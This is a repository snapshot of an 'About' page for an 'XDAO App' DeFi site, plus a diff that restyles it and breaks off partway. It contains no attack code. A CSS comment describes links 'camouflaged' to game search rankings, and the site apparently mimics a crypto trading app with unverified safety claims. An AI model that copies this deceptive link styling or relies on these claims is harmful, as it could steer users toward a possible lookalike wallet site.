
==== about/index.html @ 9ea70005 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About XDAO App & DeFi Platform</title>
  <meta name="description" content="<strong>XDAO App</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
  <link rel="canonical" href="https://xdao-app-page.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About XDAO App & DeFi Platform">
  <meta property="og:description" content="<strong>XDAO App</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
  <meta property="og:url" content="https://xdao-app-page.github.io/about/">
  <meta property="og:image" content="https://xdao-app-page.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About XDAO App & DeFi Platform">
  <meta name="twitter:description" content="<strong>XDAO App</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


:root {
  --bg: #F7F4EF;
  --bg-soft: #FBFAF7;
  --surface: #FFFFFF;
  --surface-muted: #F2F0EA;
  --ink: #151719;
  --text: #30343A;
  --muted: #73777D;
  --faint: #A2A5AA;
  --line: rgba(21, 23, 25, .10);
  --line-strong: rgba(21, 23, 25, .16);
  --accent: #2E6FF2;
  --accent-hover: #245DD4;
  --accent-soft: rgba(46, 111, 242, .10);
  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
  --max: 1080px;
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
}

body {
  min-height: 100dvh;
  margin: 0;
  overflow-x: hidden;
  color: var(--ink);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height: 1.5;
  background:
    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
    linear-gradient(180deg, var(--bg-soft), var(--bg));
  -webkit-font-smoothing: antialiased;
  display: flex;
  flex-direction: column;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

h1,
p {
  margin: 0;
}

.topbar {
  width: 100%;
  display: flex;
  align-items: center;
  gap: 18px;
  padding: 18px clamp(18px, 4vw, 42px) 10px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  color: var(--ink);
  font-size: 1.05rem;
  font-weight: 750;
  letter-spacing: 0;
  white-space: nowrap;
}

.brand img {
  width: 30px;
  height: 30px;
  border-radius: 9px;
  box-shadow: 0 0 0 1px var(--line);
}

.nav {
  display: flex;
  align-items: center;
  gap: 26px;
  margin-left: 12px;
}

.nav a {
  color: var(--muted);
  font-size: .94rem;
  font-weight: 550;
  white-space: nowrap;
  transition: color .16s ease;
}

.nav a:hover {
  color: var(--ink);
}

.spacer {
  flex: 1;
}

.ghost {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 40px;
  padding: 0 17px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: rgba(255, 255, 255, .66);
  color: var(--text);
  font-size: .92rem;
  font-weight: 700;
  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
}

.ghost:hover {
  color: var(--accent);
  border-color: rgba(46, 111, 242, .34);
  background: var(--surface);
  transform: translateY(-1px);
}

.stage {
  flex: 1;
  width: min(var(--max), 100%);
  margin: 0 auto;
  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.hero {
  display: flex;
  flex-direction: column;
  align-items: center;
}

h1 {
  font-size: clamp(3rem, 7.4vw, 5rem);
  line-height: 1;
  font-weight: 820;
  letter-spacing: 0;
}

.value {
  max-width: 51ch;
  margin-top: 15px;
  color: var(--muted);
  font-size: clamp(1rem, 1.7vw, 1.18rem);
}

.value strong {
  color: var(--ink);
  font-weight: 760;
  box-shadow: inset 0 -.45em 0 var(--accent-soft);
}

.app-card {
  width: min(580px, 100%);
  margin-top: 34px;
  padding: 20px;
  border: 1px solid var(--line);
  border-radius: 20px;
  background: var(--surface);
  box-shadow: var(--shadow);
}

.route {
  display: flex;
  align-items: stretch;
  gap: 12px;
}

.leg {
  flex: 1 1 0;
  min-width: 0;
  padding: 14px 16px 15px;
  text-align: left;
  border: 1px solid var(--line);
  border-radius: 14px;
  background: var(--surface-muted);
}

.label {
  display: block;
  color: var(--faint);
  font-size: .72rem;
  font-weight: 780;
  letter-spacing: .08em;
  line-height: 1;
  text-transform: uppercase;
}

.chip {
  display: flex;
  align-items: center;
  gap: 10px;
  min-height: 32px;
  margin-top: 10px;
  color: var(--ink);
  font-size: 1.08rem;
  font-weight: 820;
}

.chip img {
  width: 28px;
  height: 28px;
  flex: 0 0 auto;
  border-radius: 50%;
}

.switch {
  align-self: center;
  width: 42px;
  height: 42px;
  flex: 0 0 42px;
  border: 1px solid var(--line-strong);
  border-radius: 50%;
  background: var(--surface);
  color: var(--muted);
  cursor: pointer;
  display: grid;
  place-items: center;
  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
}

.switch span {
  font-size: 1.08rem;
  line-height: 1;
}

.switch:hover {
  color: var(--accent);
  border-color: rgba(46, 111, 242, .32);
  background: var(--accent-soft);
  transform: translateY(-1px);
}

.primary {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-height: 55px;
  margin-top: 16px;
  border-radius: 14px;
  background: var(--accent);
  color: #FFFFFF;
  font-size: 1.06rem;
  font-weight: 820;
  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
}

.primary:hover {
  background: var(--accent-hover);
  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
  transform: translateY(-1px);
}

.primary span {
  margin-left: 8px;
  font-size: 1.2em;
  line-height: 1;
}

.footer {
  padding: 12px 24px 24px;
  color: var(--faint);
  text-align: center;
  font-size: .86rem;
  font-weight: 560;
}

@media (max-width: 700px) {
  .topbar {
    gap: 12px;
    padding-top: 15px;
  }

  .nav {
    display: none;
  }

  .brand {
    font-size: .98rem;
  }

  .ghost {
    min-height: 38px;
    padding: 0 14px;
    font-size: .88rem;
  }

  .stage {
    padding-top: 8px;
  }

  h1 {
    font-size: clamp(2.54rem, 14vw, 3.35rem);
  }

  .value {
    max-width: 31ch;
    margin-top: 12px;
    font-size: .99rem;
  }

  .app-card {
    margin-top: 25px;
    padding: 16px;
    border-radius: 18px;
  }

  .route {
    flex-direction: column;
    gap: 10px;
  }

  .leg {
    padding: 13px 14px;
  }

  .switch {
    width: 40px;
    height: 40px;
    flex-basis: 40px;
    margin: -1px 0;
  }

  .switch span {
    transform: rotate(90deg);
  }

  .primary {
    min-height: 52px;
    margin-top: 14px;
  }

  .footer {
    padding-bottom: 18px;
  }
}

@media (max-height: 720px) {
  .topbar {
    padding-top: 12px;
  }

  .stage {
    padding-top: 6px;
  }

  .app-card {
    margin-top: 22px;
  }

  .footer {
    padding-bottom: 14px;
  }
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://xdao-app-page.github.io/#website",
      "url": "https://xdao-app-page.github.io/",
      "name": "XDAO App"
    },
    {
      "@type": "WebPage",
      "@id": "https://xdao-app-page.github.io/about/#webpage",
      "url": "https://xdao-app-page.github.io/about/",
      "name": "About XDAO App & DeFi Platform",
      "isPartOf": {
        "@id": "https://xdao-app-page.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://xdao-app-page.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://xdao-app-page.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About XDAO App & DeFi Platform"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="XDAO App">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>XDAO App</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About XDAO App & DeFi Platform</span>
    </nav>

    <h1 class="satellite-title">About XDAO App & DeFi Platform</h1>
    <p class="satellite-lead"><strong>XDAO App</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.</p>

    
    <div class="section-block">
      <h2>What is DeFi?</h2>
      <p>Traditional finance relies on central banks and brokers. XDAO App provides an open-source decentralized finance portal, allowing users to interact directly with secure smart contracts on the blockchain, explained on the <a class="inline" href="https://en.wikipedia.org/wiki/Blockchain" target="_blank" rel="noopener noreferrer">blockchain ecosystems</a> Wikipedia page.</p>
    </div>
    <div class="section-block">
      <h2>Non-Custodial Framework</h2>
      <p>In DeFi, you are in control of your keys. XDAO App does not collect your funds. It provides an interface to execute transactions directly on-chain, as monitored on the <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko market stats</a> directory.</p>
    </div>
    <div class="section-block">
      <h2>Liquidity Solutions</h2>
      <p>By connecting to decentralized pools, the protocol ensures users can deploy assets efficiently and access market rates trustlessly, using databases from the <a class="inline" href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer">Coinbase exchange</a>.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open XDAO App Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. XDAO App is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit f0a08972: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -3,399 +3,165 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-  <title>About XDAO App & DeFi Platform</title>
-  <meta name="description" content="<strong>XDAO App</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
+  <title>About XDAO App & Decentralized Trading</title>
+  <meta name="description" content="XDAO App is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <link rel="canonical" href="https://xdao-app-page.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
-  <meta property="og:title" content="About XDAO App & DeFi Platform">
-  <meta property="og:description" content="<strong>XDAO App</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
+  <meta property="og:title" content="About XDAO App & Decentralized Trading">
+  <meta property="og:description" content="XDAO App is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <meta property="og:url" content="https://xdao-app-page.github.io/about/">
   <meta property="og:image" content="https://xdao-app-page.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="About XDAO App & DeFi Platform">
-  <meta name="twitter:description" content="<strong>XDAO App</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
+  <meta name="twitter:title" content="About XDAO App & Decentralized Trading">
+  <meta name="twitter:description" content="XDAO App is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-:root {
-  --bg: #F7F4EF;
-  --bg-soft: #FBFAF7;
-  --surface: #FFFFFF;
-  --surface-muted: #F2F0EA;
-  --ink: #151719;
-  --text: #30343A;
-  --muted: #73777D;
-  --faint: #A2A5AA;
-  --line: rgba(21, 23, 25, .10);
-  --line-strong: rgba(21, 23, 25, .16);
-  --accent: #2E6FF2;
-  --accent-hover: #245DD4;
-  --accent-soft: rgba(46, 111, 242, .10);
-  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
-  --max: 1080px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  overflow-x: hidden;
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  background:
-    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
-    linear-gradient(180deg, var(--bg-soft), var(--bg));
-  -webkit-font-smoothing: antialiased;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-.topbar {
-  width: 100%;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  padding: 18px clamp(18px, 4vw, 42px) 10px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1.05rem;
-  font-weight: 750;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 9px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 26px;
-  margin-left: 12px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .94rem;
-  font-weight: 550;
-  white-space: nowrap;
-  transition: color .16s ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 40px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, .66);
-  color: var(--text);
-  font-size: .92rem;
-  font-weight: 700;
-  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
-  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
-}
-
-.ghost:hover {
-  color: var(--accent);
-  border-color: rgba(46, 111, 242, .34);
-  background: var(--surface);
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1;
-  width: min(var(--max), 100%);
-  margin: 0 auto;
-  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  text-align: center;
-}
-
-.hero {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
-h1 {
-  font-size: clamp(3rem, 7.4vw, 5rem);
-  line-height: 1;
-  font-weight: 820;
-  letter-spacing: 0;
-}
-
-.value {
-  max-width: 51ch;
-  margin-top: 15px;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.7vw, 1.18rem);
-}
-
-.value strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -.45em 0 var(--accent-soft);
-}
-
-.app-card {
-  width: min(580px, 100%);
-  margin-top: 34px;
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  background: var(--surface);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: flex;
-  align-items: stretch;
-  gap: 12px;
-}
-
-.leg {
-  flex: 1 1 0;
-  min-width: 0;
-  padding: 14px 16px 15px;
-  text-align: left;
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  background: var(--surface-muted);
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: .72rem;
-  font-weight: 780;
-  letter-spacing: .08em;
-  line-height: 1;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-height: 32px;
-  margin-top: 10px;
-  color: var(--ink);
-  font-size: 1.08rem;
-  font-weight: 820;
-}
-
-.chip img {
-  width: 28px;
-  height: 28px;
-  flex: 0 0 auto;
-  border-radius: 50%;
-}
-
-.switch {
-  align-self: center;
-  width: 42px;
-  height: 42px;
-  flex: 0 0 42px;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: var(--surface);
-  color: var(--muted);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
-  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
-}
-
-.switch span {
-  font-size: 1.08rem;
-  line-height: 1;
-}
-
-.switch:hover {
-  color: var(--accent);
-  border-color: rgba(46, 111, 242, .32);
-  background: var(--accent-soft);
-  transform: translateY(-1px);
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 55px;
-  margin-top: 16px;
-  border-radius: 14px;
-  background: var(--accent);
-  color: #FFFFFF;
-  font-size: 1.06rem;
-  font-weight: 820;
-  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
-  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
-}
-
-.primary:hover {
-  background: var(--accent-hover);
-  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
-  transform: translateY(-1px);
-}
-
-.primary span {
-  margin-left: 8px;
-  font-size: 1.2em;
-  line-height: 1;
-}
-
-.footer {
-  padding: 12px 24px 24px;
-  color: var(--faint);
-  text-align: center;
-  font-size: .86rem;
-  font-weight: 560;
-}
-
-@media (max-width: 700px) {
-  .topbar {
-    gap: 12px;
-    padding-top: 15px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F6F5F1;
+    --ink:#15161C; --muted:#646A78; --faint:#9AA0AD;
+    --line:rgba(20,22,30,.09); --line-2:rgba(20,22,30,.05);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(20,22,30,.03), 0 34px 64px -30px rgba(20,22,60,.30), 0 10px 24px -18px rgba(20,22,60,.18);
+    --shadow-soft:0 1px 0 rgba(20,22,30,.02), 0 20px 44px -32px rgba(20,22,60,.24);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .nav {
-    display: none;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: fine grid + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -4%, rgba(37,99,235,.12), transparent 62%),
+      radial-gradient(620px 520px at 88% 14%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .grid{position:absolute; inset:-2px;
+    background-image:linear-gradient(rgba(20,22,30,.038) 1px, transparent 1px), linear-gradient(90deg, rgba(20,22,30,.038) 1px, transparent 1px);
+    background-size:128px 128px;
+    -webkit-mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,42px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - CENTERED */
+  .hero{text-align:center; padding-top:clamp(26px,5vh,60px); padding-bottom:clamp(20px,3vh,40px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,7vw,5.4rem); line-height:.97; letter-spacing:-.035em; max-width:15ch}
+  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.22rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:28px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(20,22,30,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+  .chips{list-style:none; margin:24px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:36px; padding:7px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+
+  /* swap card - CENTERED */
